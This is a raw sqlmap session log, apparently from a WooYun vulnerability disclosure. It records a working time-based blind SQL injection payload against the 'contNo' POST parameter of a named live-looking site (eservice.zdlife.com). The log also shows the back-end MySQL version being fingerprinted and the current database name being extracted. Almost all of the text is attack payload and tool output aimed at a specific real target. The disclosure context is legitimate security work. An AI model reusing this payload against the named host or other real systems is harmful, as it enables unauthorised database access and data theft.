 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contNo (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: contNo=111111' AND (SELECT * FROM (SELECT(SLEEP(20)))LPmC) AND 'OIW
N'='OIWN&endValidateDate=&startValidateDate=&_search=false&nd=1448205589283&rows
=10&page=1&sidx=&sord=asc
---
[23:53:13] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:53:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:53:13] [INFO] fetching current database
[23:53:13] [INFO] resuming partial value: e
[23:53:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:53:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
service
current database: 'eservice'
[00:05:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.zdlife.com'
www.wooyun.org
[*] shutting down at 00:05:55